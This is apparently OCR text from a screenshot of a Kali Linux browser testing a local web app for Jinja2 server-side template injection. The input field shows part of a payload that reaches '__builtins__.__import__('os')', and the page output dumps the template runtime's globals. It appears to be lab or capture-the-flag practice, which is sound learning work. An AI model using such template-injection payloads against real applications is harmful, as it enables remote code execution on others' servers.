 Applications Places Firefox ESR Nov 7 16:27
127.0.0.1:4000/hemlo
127.0.0.1:4000/hemlo 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EPICSTUFF.COM
uiltins__.__import__('os').po}
Submit
hello {'__name__': 'jinja2.runtime', '__doc__': 'The runtime functions and state used by
compiled templates.', '__package__': 'jinja2', '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x7f7c43a28f10>, '__spec__':
ModuleSpec(name='jinja2.runtime', loader=
<_frozen_importlib_external.SourceFileLoader object at 0x7f7c43a28f10>, origin='/home
/hecc/.local/lib/python3.9/site-packages/jinja2/runtime.py'), '__file__': '/home/hecc/.local
/lib/python3.9/site-packages/jinja2/runtime.py', '__cached__': '/home/hecc/.local
/lib/python3.9/site-packages/jinja2/__pycache__/runtime.cpython-39.pyc', '__builtins__':
{'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n
\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '',
'__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>,
origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-
__import Highlight All Match Case Match Diacritics Whole Words 1 of 2 matches
味